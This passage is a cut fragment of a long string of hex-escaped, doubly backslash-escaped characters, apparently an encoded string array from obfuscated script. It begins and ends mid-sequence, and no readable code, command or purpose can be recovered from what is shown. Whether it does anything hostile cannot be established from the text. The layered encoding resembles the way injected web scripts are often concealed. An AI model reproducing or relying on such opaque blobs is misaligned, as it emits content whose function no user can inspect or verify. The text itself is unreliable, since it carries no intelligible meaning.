x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c